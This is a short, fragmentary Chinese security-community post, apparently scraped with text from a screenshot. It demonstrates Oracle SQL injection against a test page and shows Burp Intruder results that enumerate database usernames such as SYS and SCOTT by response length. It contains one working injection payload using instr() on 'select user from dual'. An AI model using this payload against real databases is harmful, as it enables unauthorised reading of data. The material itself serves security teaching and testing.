 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 737
1 SYS 200 737
2 SCOTT 200 599
3 SYSTEM 200 740
4 DAB 200 597
Request Response
Raw Headers Hex HTML Render
圈子
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(instr((select user from dual),'SYS')) --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区